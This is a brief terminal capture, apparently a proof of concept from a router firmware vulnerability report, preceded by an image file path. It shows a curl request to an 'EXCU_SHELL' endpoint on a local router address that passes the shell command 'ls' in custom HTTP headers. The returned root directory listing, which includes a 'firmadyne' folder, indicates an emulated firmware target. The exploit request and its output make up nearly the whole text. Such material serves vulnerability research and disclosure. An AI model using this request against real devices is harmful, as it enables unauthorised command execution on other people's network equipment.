 ┌──(kali㉿kali)-[~]
└─$ curl http://192.168.0.1/EXCU_SHELL -H 'Command1: ls' -H 'Confirm1: apply'
bin
dev
etc
firmadyne
home
init
lib
lost+found
mnt
proc
root
sys
tmp
usr
var
web
web_mtn